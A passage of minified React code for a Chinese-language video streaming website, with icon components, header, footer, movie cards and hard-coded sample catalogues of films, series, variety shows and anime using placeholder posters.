 */const ji=_("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=_("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Em=_("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zm=_("Wifi",[["path",{d:"M12 20h.01",key:"zekei9"}],["path",{d:"M2 8.82a15 15 0 0 1 20 0",key:"dnpr2z"}],["path",{d:"M5 12.859a10 10 0 0 1 14 0",key:"1x1e6c"}],["path",{d:"M8.5 16.429a5 5 0 0 1 7 0",key:"1bycff"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pm=_("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bm=_("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]),_m=()=>{const[e,t]=v.useState(!1),[n,r]=v.useState(!1),[s,i]=v.useState(""),o=yo();v.useEffect(()=>{const u=()=>{t(window.scrollY>50)};return window.addEventListener("scroll",u),()=>window.removeEventListener("scroll",u)},[]);const a=u=>{u.preventDefault(),s.trim()&&o(`/search?q=${encodeURIComponent(s.trim())}`)},c=[{name:"首页",path:"/"},{name:"电影",path:"/category/movie"},{name:"电视剧",path:"/category/tv"},{name:"综艺",path:"/category/variety"},{name:"动漫",path:"/category/anime"}];return l.jsxs("header",{className:`fixed w-full top-0 z-50 transition-all duration-300 ${e?"bg-gray-900/95 backdrop-blur-md shadow-lg":"bg-transparent"}`,children:[l.jsxs("div",{className:"container mx-auto px-4 py-3 flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsxs(L,{to:"/",className:"text-2xl font-bold text-white flex items-center",children:[l.jsx(Bl,{className:"text-orange-500 mr-2",size:28}),l.jsx("span",{children:"亚洲影视网"})]}),l.jsx("nav",{className:"hidden md:flex ml-10 space-x-6",children:c.map(u=>l.jsx(L,{to:u.path,className:"text-white hover:text-orange-500 transition-colors font-medium",children:u.name},u.name))})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("form",{onSubmit:a,className:"relative hidden md:block",children:[l.jsx("input",{type:"text",placeholder:"搜索电影、演员...",value:s,onChange:u=>i(u.target.value),className:"bg-gray-800/70 text-sm rounded-full py-2 pl-10 pr-4 w-64 focus:outline-none focus:ring-2 focus:ring-blue-500/50 transition-all"}),l.jsx(cn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400",size:16})]}),l.jsxs(L,{to:"/login",className:"hidden md:flex items-center text-white hover:text-orange-500 transition-colors",children:[l.jsx(Sl,{size:18,className:"mr-1"}),"登录"]}),l.jsx("button",{onClick:()=>r(!n),className:"md:hidden text-white text-xl",children:n?l.jsx(Pm,{size:24}):l.jsx(mm,{size:24})})]})]}),n&&l.jsx("div",{className:"md:hidden bg-gray-900/95 backdrop-blur-md border-t border-gray-800",children:l.jsxs("div",{className:"container mx-auto px-4 py-3",children:[l.jsxs("form",{onSubmit:a,className:"relative mb-4",children:[l.jsx("input",{type:"text",placeholder:"搜索电影、演员...",value:s,onChange:u=>i(u.target.value),className:"bg-gray-800/70 text-sm rounded-full py-2 pl-10 pr-4 w-full focus:outline-none focus:ring-2 focus:ring-blue-500/50"}),l.jsx(cn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400",size:16})]}),l.jsxs("nav",{className:"flex flex-col space-y-3 pb-3",children:[c.map(u=>l.jsx(L,{to:u.path,className:"text-white hover:text-orange-500 transition-colors font-medium py-2",onClick:()=>r(!1),children:u.name},u.name)),l.jsxs(L,{to:"/login",className:"text-white hover:text-orange-500 transition-colors font-medium py-2 flex items-center",onClick:()=>r(!1),children:[l.jsx(Sl,{size:18,className:"mr-1"}),"登录/注册"]})]})]})})]})},Mm=()=>l.jsx("footer",{className:"bg-gray-900 pt-16 pb-8",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-5 gap-8 mb-12",children:[l.jsxs("div",{className:"md:col-span-2",children:[l.jsxs(L,{to:"/",className:"text-2xl font-bold text-white flex items-center mb-4",children:[l.jsx(Bl,{className:"text-orange-500 mr-2",size:28}),l.jsx("span",{children:"亚洲影视网"})]}),l.jsx("p",{className:"text-gray-400 mb-6 leading-relaxed",children:"亚洲影视网是您的专属影视娱乐平台，提供2025年最新电影大片、精品好看的电视剧、精彩综艺和动漫作品免费在线观看。 我们致力于为用户提供高清画质、无广告干扰的优质观影体验，让每一次观看都成为美好的回忆。"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx("a",{href:"#",className:"text-gray-400 hover:text-white transition-colors p-2 bg-gray-800 rounded-full hover:bg-gray-700",children:l.jsx(im,{size:20})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-white transition-colors p-2 bg-gray-800 rounded-full hover:bg-gray-700",children:l.jsx(Cm,{size:20})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-white transition-colors p-2 bg-gray-800 rounded-full hover:bg-gray-700",children:l.jsx(dm,{size:20})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-white transition-colors p-2 bg-gray-800 rounded-full hover:bg-gray-700",children:l.jsx(bm,{size:20})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold text-lg mb-4",children:"快速链接"}),l.jsxs("ul",{className:"space-y-3",children:[l.jsx("li",{children:l.jsxs(L,{to:"/",className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[l.jsx("span",{className:"w-2 h-2 bg-orange-500 rounded-full mr-2 group-hover:scale-125 transition-transform"}),"首页"]})}),l.jsx("li",{children:l.jsxs(L,{to:"/category/movie",className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[l.jsx("span",{className:"w-2 h-2 bg-blue-500 rounded-full mr-2 group-hover:scale-125 transition-transform"}),"最新电影"]})}),l.jsx("li",{children:l.jsxs(L,{to:"/category/tv",className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[l.jsx("span",{className:"w-2 h-2 bg-purple-500 rounded-full mr-2 group-hover:scale-125 transition-transform"}),"热门电视剧"]})}),l.jsx("li",{children:l.jsxs(L,{to:"/category/variety",className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[l.jsx("span",{className:"w-2 h-2 bg-green-500 rounded-full mr-2 group-hover:scale-125 transition-transform"}),"精彩综艺"]})}),l.jsx("li",{children:l.jsxs(L,{to:"/category/anime",className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[l.jsx("span",{className:"w-2 h-2 bg-pink-500 rounded-full mr-2 group-hover:scale-125 transition-transform"}),"热门动漫"]})}),l.jsx("li",{children:l.jsxs(L,{to:"/search",className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[l.jsx("span",{className:"w-2 h-2 bg-yellow-500 rounded-full mr-2 group-hover:scale-125 transition-transform"}),"搜索发现"]})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold text-lg mb-4",children:"帮助中心"}),l.jsxs("ul",{className:"space-y-3",children:[l.jsx("li",{children:l.jsx(L,{to:"/help",className:"text-gray-400 hover:text-white transition-colors hover:translate-x-1 transform duration-200",children:"观看指南"})}),l.jsx("li",{children:l.jsx(L,{to:"/help",className:"text-gray-400 hover:text-white transition-colors hover:translate-x-1 transform duration-200",children:"常见问题"})}),l.jsx("li",{children:l.jsx(L,{to:"/help",className:"text-gray-400 hover:text-white transition-colors hover:translate-x-1 transform duration-200",children:"播放问题"})}),l.jsx("li",{children:l.jsx(L,{to:"/help",className:"text-gray-400 hover:text-white transition-colors hover:translate-x-1 transform duration-200",children:"账户管理"})}),l.jsx("li",{children:l.jsx(L,{to:"/help",className:"text-gray-400 hover:text-white transition-colors hover:translate-x-1 transform duration-200",children:"使用条款"})}),l.jsx("li",{children:l.jsx(L,{to:"/help",className:"text-gray-400 hover:text-white transition-colors hover:translate-x-1 transform duration-200",children:"隐私政策"})}),l.jsx("li",{children:l.jsx(L,{to:"/help",className:"text-gray-400 hover:text-white transition-colors hover:translate-x-1 transform duration-200",children:"版权声明"})}),l.jsx("li",{children:l.jsx(L,{to:"/help",className:"text-gray-400 hover:text-white transition-colors hover:translate-x-1 transform duration-200",children:"意见反馈"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold text-lg mb-4",children:"联系我们"}),l.jsxs("div",{className:"space-y-4 mb-6",children:[l.jsxs("div",{className:"flex items-center text-gray-400 hover:text-white transition-colors group",children:[l.jsx(kl,{size:16,className:"mr-3 text-orange-500 group-hover:scale-110 transition-transform"}),l.jsx("a",{href:"mailto:contact@yingxiang.com",children:"contact@yingxiang.com"})]}),l.jsxs("div",{className:"flex items-center text-gray-400 hover:text-white transition-colors group",children:[l.jsx(yi,{size:16,className:"mr-3 text-orange-500 group-hover:scale-110 transition-transform"}),l.jsx("a",{href:"tel:400-888-9999",children:"400-888-9999"})]}),l.jsxs("div",{className:"flex items-center text-gray-400",children:[l.jsx(pm,{size:16,className:"mr-3 text-orange-500"}),l.jsx("span",{children:"北京市朝阳区影视大厦"})]}),l.jsxs("div",{className:"flex items-center text-gray-400",children:[l.jsx(wo,{size:16,className:"mr-3 text-orange-500"}),l.jsx("span",{children:"7×24小时在线服务"})]})]}),l.jsx("h4",{className:"text-white font-semibold mb-3",children:"下载应用"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("a",{href:"#",className:"bg-gray-800 hover:bg-gray-700 text-white px-4 py-3 rounded-lg flex items-center transition-all group hover:scale-105",children:[l.jsx(md,{className:"text-2xl mr-3 text-blue-400 group-hover:scale-110 transition-transform",size:24}),l.jsxs("div",{children:[l.jsx("div",{className:"text-xs text-gray-400",children:"下载"}),l.jsx("div",{className:"font-medium",children:"iOS App"})]})]}),l.jsxs("a",{href:"#",className:"bg-gray-800 hover:bg-gray-700 text-white px-4 py-3 rounded-lg flex items-center transition-all group hover:scale-105",children:[l.jsx(lm,{className:"text-2xl mr-3 text-green-400 group-hover:scale-110 transition-transform",size:24}),l.jsxs("div",{children:[l.jsx("div",{className:"text-xs text-gray-400",children:"下载"}),l.jsx("div",{className:"font-medium",children:"Android App"})]})]})]})]})]}),l.jsxs("div",{className:"border-t border-gray-800 pt-8",children:[l.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[l.jsxs("div",{className:"text-center md:text-left mb-4 md:mb-0",children:[l.jsx("p",{className:"text-gray-500 text-sm",children:"© 2025 亚洲影视网 YingXiang. 保留所有权利"}),l.jsx("p",{className:"text-gray-600 text-xs mt-1",children:"ICP备案号：京ICP备2025001234号 | 网络视听许可证：1234567890"})]}),l.jsxs("div",{className:"flex flex-wrap justify-center gap-6",children:[l.jsx(L,{to:"/help",className:"text-gray-500 hover:text-gray-300 text-sm transition-colors",children:"服务协议"}),l.jsx(L,{to:"/help",className:"text-gray-500 hover:text-gray-300 text-sm transition-colors",children:"隐私政策"}),l.jsx(L,{to:"/help",className:"text-gray-500 hover:text-gray-300 text-sm transition-colors",children:"Cookie政策"}),l.jsx("a",{href:"#",className:"text-gray-500 hover:text-gray-300 text-sm transition-colors",children:"广告合作"}),l.jsx("a",{href:"#",className:"text-gray-500 hover:text-gray-300 text-sm transition-colors",children:"招聘信息"})]})]}),l.jsxs("div",{className:"mt-6 pt-6 border-t border-gray-800",children:[l.jsx("h4",{className:"text-gray-400 text-sm mb-3",children:"友情链接："}),l.jsxs("div",{className:"flex flex-wrap gap-4 text-xs",children:[l.jsx("a",{href:"#",className:"text-gray-600 hover:text-gray-400 transition-colors",children:"豆瓣电影"}),l.jsx("a",{href:"#",className:"text-gray-600 hover:text-gray-400 transition-colors",children:"时光网"}),l.jsx("a",{href:"#",className:"text-gray-600 hover:text-gray-400 transition-colors",children:"猫眼电影"}),l.jsx("a",{href:"#",className:"text-gray-600 hover:text-gray-400 transition-colors",children:"淘票票"}),l.jsx("a",{href:"#",className:"text-gray-600 hover:text-gray-400 transition-colors",children:"爱奇艺"}),l.jsx("a",{href:"#",className:"text-gray-600 hover:text-gray-400 transition-colors",children:"腾讯视频"}),l.jsx("a",{href:"#",className:"text-gray-600 hover:text-gray-400 transition-colors",children:"优酷"}),l.jsx("a",{href:"#",className:"text-gray-600 hover:text-gray-400 transition-colors",children:"哔哩哔哩"})]})]})]})]})}),Qe=({id:e,title:t,year:n,genre:r,rating:s,poster:i,isNew:o=!1,episode:a})=>l.jsxs("div",{className:"group relative bg-gray-800 rounded-lg overflow-hidden shadow-lg transition-all duration-300 hover:scale-105 hover:shadow-xl",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:i,alt:`${t} 海报`,className:"w-full aspect-[2/3] object-cover",loading:"lazy",onError:c=>{const u=c.target;u.src="https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop"}}),l.jsx("div",{className:"absolute top-2 left-2 bg-orange-500 text-white text-xs font-bold px-2 py-1 rounded",children:o?"最新":`${s}分`}),a&&l.jsx("div",{className:"absolute top-2 right-2 bg-blue-500 text-white text-xs font-bold px-2 py-1 rounded",children:a}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity flex items-end justify-center pb-4",children:l.jsxs(L,{to:`/play/${e}`,className:"bg-blue-500 hover:bg-blue-600 text-white text-sm font-medium py-2 px-4 rounded-full flex items-center transition-colors",children:[l.jsx(Se,{size:16,className:"mr-1"}),"播放"]})})]}),l.jsxs("div",{className:"p-4",children:[l.jsx(L,{to:`/detail/${e}`,children:l.jsx("h3",{className:"font-semibold text-white mb-1 line-clamp-1 hover:text-orange-500 transition-colors",children:t})}),l.jsxs("div",{className:"flex items-center text-sm text-gray-400",children:[l.jsx("span",{children:n}),l.jsx("span",{className:"mx-2",children:"•"}),l.jsx("span",{children:r}),!o&&l.jsxs(l.Fragment,{children:[l.jsx("span",{className:"mx-2",children:"•"}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(gn,{size:12,className:"text-yellow-500 mr-1"}),l.jsx("span",{children:s})]})]})]})]})]}),yd=[{id:"1",title:"星际探索：无限边疆",year:2025,genre:"科幻/冒险",rating:9.3,poster:"https://images.pexels.com/photos/586063/pexels-photo-586063.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",backgroundImage:"https://images.pexels.com/photos/586063/pexels-photo-586063.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop",type:"movie",tag:"2025年必看",description:"人类首次穿越虫洞，探索未知星系的冒险之旅。在这个充满危险与奇迹的宇宙深处，宇航员们将面对前所未有的挑战，发现改变人类命运的秘密。",director:"克里斯托弗·诺兰",cast:["马修·麦康纳","安妮·海瑟薇","杰西卡·查斯坦"],duration:"169分钟",country:"美国"}],yn=[{id:"2",title:"末日营救",year:2025,genre:"动作/科幻",rating:9.2,poster:"https://images.pexels.com/photos/1117132/pexels-photo-1117132.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"安东尼·罗素",duration:"142分钟",country:"美国",description:"在末日废土中，一名退役特种兵必须营救被困的幸存者，面对变异生物和敌对势力的双重威胁。"},{id:"3",title:"爱情回归线",year:2025,genre:"爱情/剧情",rating:8.7,poster:"https://images.pexels.com/photos/1024993/pexels-photo-1024993.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"王家卫",duration:"118分钟",country:"中国香港",description:"一段跨越时空的爱情故事，讲述两个灵魂在不同时代的相遇与分离。"},{id:"4",title:"幻影特工",year:2025,genre:"动作/悬疑",rating:8.9,poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"盖·里奇",duration:"135分钟",country:"英国",description:"一名神秘特工接受不可能完成的任务，潜入敌方组织内部，揭露惊天阴谋。"},{id:"5",title:"超脑纪元",year:2025,genre:"科幻/惊悚",rating:9.1,poster:"https://images.pexels.com/photos/2047905/pexels-photo-2047905.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"丹尼斯·维伦纽瓦",duration:"156分钟",country:"美国",description:"人工智能觉醒的时代，人类与机器之间的界限变得模糊，引发关于意识本质的思考。"},{id:"6",title:"乌龙特工",year:2025,genre:"喜剧/动作",rating:8.5,poster:"https://images.pexels.com/photos/1181467/pexels-photo-1181467.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"周星驰",duration:"108分钟",country:"中国香港",description:"一个笨拙的新手特工意外卷入国际间谍活动，用独特的方式拯救世界。"}],No=[{id:"7",title:"深海迷踪",year:2025,genre:"科幻/冒险",rating:8.8,poster:"https://images.pexels.com/photos/1181244/pexels-photo-1181244.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"詹姆斯·卡梅隆",duration:"145分钟",country:"美国",description:"深海探险队发现古老文明遗迹，却意外唤醒沉睡的远古力量。"},{id:"8",title:"摇滚年代",year:2025,genre:"音乐/剧情",rating:8.6,poster:"https://images.pexels.com/photos/1190297/pexels-photo-1190297.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"达米安·查泽雷",duration:"127分钟",country:"美国",description:"一个年轻乐队追求音乐梦想的故事，展现摇滚精神的力量与激情。"},{id:"9",title:"忍者传说",year:2025,genre:"动作/古装",rating:8.4,poster:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"张艺谋",duration:"132分钟",country:"中国",description:"战国时代，一名忍者为了保护村庄，踏上复仇与救赎的道路。"},{id:"10",title:"致命游戏",year:2025,genre:"悬疑/惊悚",rating:8.7,poster:"https://images.pexels.com/photos/1181406/pexels-photo-1181406.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"大卫·芬奇",duration:"124分钟",country:"美国",description:"参与者被困在致命游戏中，必须解开谜题才能生存下去。"},{id:"11",title:"太空救援",year:2025,genre:"科幻/动作",rating:8.9,poster:"https://images.pexels.com/photos/1181345/pexels-photo-1181345.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"雷德利·斯科特",duration:"138分钟",country:"美国",description:"宇航员在火星遇险，地球团队展开史无前例的太空救援行动。"},{id:"12",title:"心灵奇旅2",year:2025,genre:"动画/家庭",rating:9,poster:"https://images.pexels.com/photos/1181772/pexels-photo-1181772.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"movie",director:"皮特·道格特",duration:"101分钟",country:"美国",description:"继续探索内心世界，发现情感与记忆的奇妙旅程。"}],kn=[{id:"13",title:"权力游戏：最后的王朝",year:2025,genre:"剧情/奇幻",rating:9.5,poster:"https://images.pexels.com/photos/1181298/pexels-photo-1181298.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"tv",episode:"更新至10集",director:"D.B.威斯",country:"美国",description:"维斯特洛大陆的最终章，各大家族为了铁王座展开最后的较量。"},{id:"14",title:"都市迷情",year:2025,genre:"爱情/悬疑",rating:9,poster:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"tv",episode:"更新至12集",director:"陈可辛",country:"中国",description:"现代都市中的爱情与悬疑交织，揭开隐藏在繁华背后的秘密。"},{id:"15",title:"星际迷航：新边疆",year:2025,genre:"科幻/冒险",rating:8.8,poster:"https://images.pexels.com/photos/1181354/pexels-photo-1181354.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"tv",episode:"更新至8集",director:"亚历克斯·库兹曼",country:"美国",description:"星际联邦探索未知星域，遭遇前所未见的外星文明。"},{id:"16",title:"长安十二时辰2",year:2025,genre:"历史/悬疑",rating:9.2,poster:"https://images.pexels.com/photos/1181424/pexels-photo-1181424.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"tv",episode:"更新至6集",director:"曹盾",country:"中国",description:"盛唐长安再现危机，张小敬与李必联手破解新的阴谋。"},{id:"17",title:"黑镜：未来启示录",year:2025,genre:"科幻/惊悚",rating:9.1,poster:"https://images.pexels.com/photos/1181435/pexels-photo-1181435.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"tv",episode:"全6集",director:"查理·布鲁克",country:"英国",description:"科技与人性的碰撞，展现未来社会的黑暗面。"},{id:"18",title:"三体：黑暗森林",year:2025,genre:"科幻/剧情",rating:9.3,poster:"https://images.pexels.com/photos/1181448/pexels-photo-1181448.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"tv",episode:"更新至15集",director:"郭帆",country:"中国",description:"面对三体文明的威胁，人类文明进入黑暗森林状态。"}],vr=[{id:"19",title:"歌手2025",year:2025,genre:"音乐/竞技",rating:9.3,poster:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"variety",episode:"更新至8期",director:"洪涛",country:"中国",description:"顶级歌手同台竞技，用音乐点燃激情，展现最纯粹的歌唱魅力。"},{id:"20",title:"极限挑战7",year:2025,genre:"真人秀/冒险",rating:9.1,poster:"https://images.pexels.com/photos/1190299/pexels-photo-1190299.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"variety",episode:"更新至10期",director:"严敏",country:"中国",description:"男人帮再次集结，挑战不可能的任务，传递正能量。"},{id:"21",title:"向往的生活6",year:2025,genre:"生活/慢综艺",rating:8.9,poster:"https://images.pexels.com/photos/1190300/pexels-photo-1190300.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"variety",episode:"更新至12期",director:"王征宇",country:"中国",description:"回归田园生活，感受自然之美，体验简单生活的快乐。"},{id:"22",title:"奔跑吧兄弟10",year:2025,genre:"游戏/竞技",rating:8.7,poster:"https://images.pexels.com/photos/1190301/pexels-photo-1190301.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"variety",episode:"更新至6期",director:"姚译添",country:"中国",description:"跑男团带来全新游戏体验，在欢声笑语中传递友谊与团结。"},{id:"23",title:"中国好声音2025",year:2025,genre:"音乐/选秀",rating:8.8,poster:"https://images.pexels.com/photos/1190302/pexels-photo-1190302.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"variety",episode:"更新至5期",director:"金磊",country:"中国",description:"发现音乐新星，导师倾情指导，见证梦想绽放的舞台。"},{id:"24",title:"脱口秀大会5",year:2025,genre:"喜剧/脱口秀",rating:9,poster:"https://images.pexels.com/photos/1190303/pexels-photo-1190303.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"variety",episode:"更新至7期",director:"笑果文化",country:"中国",description:"脱口秀演员用幽默解读生活，在笑声中思考人生百态。"}],Vl=[{id:"25",title:"进击的巨人：最终季完结篇",year:2025,genre:"动作/剧情",rating:9.6,poster:"https://images.pexels.com/photos/1181581/pexels-photo-1181581.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"anime",episode:"全4集",director:"荒木哲郎",country:"日本",description:"艾伦与巨人的最终决战，人类命运的终极抉择即将揭晓。"},{id:"26",title:"鬼灭之刃：无限城篇",year:2025,genre:"动作/奇幻",rating:9.4,poster:"https://images.pexels.com/photos/1181582/pexels-photo-1181582.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"anime",episode:"更新至8集",director:"外崎春雄",country:"日本",description:"炭治郎等人进入无限城，与鬼舞辻无惨展开最终决战。"},{id:"27",title:"咒术回战：涉谷事变",year:2025,genre:"动作/超自然",rating:9.2,poster:"https://images.pexels.com/photos/1181583/pexels-photo-1181583.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"anime",episode:"更新至12集",director:"朴性厚",country:"日本",description:"涉谷事变爆发，咒术师与诅咒的激烈对决震撼登场。"},{id:"28",title:"一人之下5",year:2025,genre:"动作/玄幻",rating:8.9,poster:"https://images.pexels.com/photos/1181584/pexels-photo-1181584.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"anime",episode:"更新至10集",director:"王昕",country:"中国",description:"张楚岚继续探索异人世界的秘密，面对更强大的敌人。"},{id:"29",title:"斗罗大陆2：绝世唐门",year:2025,genre:"奇幻/冒险",rating:8.7,poster:"https://images.pexels.com/photos/1181585/pexels-photo-1181585.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"anime",episode:"更新至15集",director:"沈乐平",country:"中国",description:"霍雨浩的成长之路，史莱克学院的新传奇即将开启。"},{id:"30",title:"海贼王：最终章",year:2025,genre:"冒险/友情",rating:9.5,poster:"https://images.pexels.com/photos/1181586/pexels-photo-1181586.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop",type:"anime",episode:"更新至1050集",director:"尾田荣一郎",country:"日本",description:"路飞距离成为海贼王的梦想越来越近，最终的冒险即将开始。"}],Lm=[{title:"电影排行榜",icon:Bl,items:yn.slice(0,10)},{title:"电视剧排行榜",icon:Sm,items:kn.slice(0,10)},{title:"综艺排行榜",icon:ym,items:vr.slice(0,10)}],ko=[...yd,...yn,...No,...kn,...vr,...Vl],Rm=e=>{switch(e){case"movie":return[...yn,...No];case"tv":return kn;case"variety":return vr;case"anime":return Vl;default:return yn}},So=e=>ko.find(t=>t.id===e)||null,vd=e=>{const t=So(e);return t?ko.filter(n=>n.id!==e&&n.type===t.type).slice(0,5):yn.slice(0,5)},Tm=e=>{const t=e.toLowerCase();return ko.filter(n=>{var r;return n.title.toLowerCase().includes(t)||n.genre.toLowerCase().includes(t)||((r=n.director)==null?void 0:r.toLowerCase().includes(t))})},Om=()=>[...yn.slice(0,2),...kn.slice(0,2),...vr.slice(0,1),...Vl.slice(0,1)],Im=()=>[...No.slice(0,3),...kn.filter(e=>{var t;return(t=e.episode)==null?void 0:t.includes("更新")}).slice(0,3)],Fm=()=>{const e=yd[0],t=Om(),n=Im();return l.jsxs("div",{children:[l.jsxs("section",{className:"relative h-[85vh] overflow-hidden",children:[l.jsxs("div",{className:"absolute inset-0 z-0",children:[l.jsx("img",{src:e.backgroundImage,alt:`${e.title} 背景图`,className:"w-full h-full object-cover",onError:r=>{const s=r.target;s.src="https://images.pexels.com/photos/586063/pexels-photo-586063.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop"}}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-gray-900 via-gray-900/50 to-transparent"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-gray-900/80 via-transparent to-transparent"})]}),l.jsx("div",{className:"container mx-auto px-4 h-full flex items-end relative z-10 pb-20",children:l.jsxs("div",{className:"max-w-4xl",children:[l.jsxs("div",{className:"flex items-center gap-4 mb-4",children:[l.jsx("span",{className:"inline-block bg-gradient-to-r from-orange-500 to-red-500 text-white text-xs font-bold px-4 py-2 rounded-full",children:e.tag}),l.jsxs("div",{className:"flex items-center text-yellow-400",children:[l.jsx(gn,{size:16,className:"mr-1",fill:"currentColor"}),l.jsx("span",{className:"font-semibold",children:e.rating})]})]}),l.jsx("h1",{className:"text-[clamp(2.5rem,6vw,5rem)] font-bold text-white leading-tight mb-6 text-shadow",children:e.title}),l.jsxs("div",{className:"flex flex-wrap items-center gap-6 mb-6 text-gray-200",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(jo,{size:16,className:"mr-2"}),l.jsx("span",{children:e.year})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(wo,{size:16,className:"mr-2"}),l.jsx("span",{children:e.duration})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(ji,{size:16,className:"mr-2"}),l.jsx("span",{children:e.director})]})]}),l.jsx("p",{className:"text-gray-200 text-lg mb-8 max-w-3xl leading-relaxed",children:e.description}),l.jsxs("div",{className:"flex flex-wrap gap-4",children:[l.jsxs(L,{to:`/play/${e.id}`,className:"bg-gradient-to-r from-blue-500 to-blue-600 